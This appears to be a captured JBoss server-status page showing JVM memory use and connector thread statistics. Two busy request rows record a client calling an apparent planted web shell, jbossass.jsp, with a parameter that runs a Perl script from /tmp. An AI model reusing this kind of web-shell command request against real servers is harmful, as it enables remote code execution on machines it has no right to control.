 JBoss
JVM
Free memory: 1379.77 MB Total memory: 1510.50 MB Max memory: 1747.50 MB
jk-8009
Max threads: 200 Min spare threads: 4 Max spare threads: 50 Current thread count: 4 Current thread busy: 1
Max processing time: 0 ms Processing time: 0.0 s Request count: 0 Error count: 0 Bytes received: 0.00 MB Bytes sent: 0.00 MB
Stage Time B Sent B Recv Client VHost Request
P: Parse and prepare request S: Service F: Finishing R: Ready K: Keepalive
http-0.0.0.0-80
Max threads: 250 Min spare threads: 4 Max spare threads: 50 Current thread count: 250 Current thread busy: 10
Max processing time: 4203574563 ms Processing time: 8361360.5 s Request count: 120800 Error count: 10814 Bytes received: 2.54 MB Bytes sent: 80745.10 MB
Stage Time B Sent B Recv Client VHost Request
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
S 1922284796 ms 0 KB 0 KB 5.254.102.209 GET /jbossass/jbossass.jsp?ppp=%2Fusr%2Fbin%2Fperl+%2Ftmp%2Fvk.txt HTTP/1.1
R ? ? ? ? ? ?
S 1922306413 ms 0 KB 0 KB 5.254.102.209 GET /jbossass/jbossass.jsp?ppp=%2Fusr%2Fbin%2Fperl+%2Ftmp%2Fvk.txt HTTP/1.1
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?
R ? ? ? ? ? ?